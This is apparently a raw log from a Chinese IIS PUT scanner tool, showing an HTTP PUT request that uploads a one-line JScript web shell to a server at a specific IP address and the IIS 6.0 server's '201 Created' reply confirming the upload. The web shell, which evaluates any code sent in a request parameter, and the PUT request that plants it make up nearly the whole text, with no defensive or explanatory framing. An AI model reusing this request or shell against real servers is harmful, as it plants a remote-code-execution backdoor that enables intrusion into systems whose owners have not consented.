 PUT /20024101054128.txt HTTP/1.0
Content-Length: 68
Host: 218.87.136.77:80
Connection: Close
<%@ Page Language="Jscript"%><%eval(Request.Item["123"],"unsafe");%>
本地文件: C:\Users\Administrator\Desktop\IISPutScanner增强版\1.as ..
HTTP/1.1 201 Created
Connection: close
Date: Sat, 20 Dec 2014 09:37:26 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Location: http://218.87.136.77/20024101054128.txt
Content-Length: 0
Allow: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, COPY, MOVE, PROPFIND,
SEARCH, LOCK, UNLOCK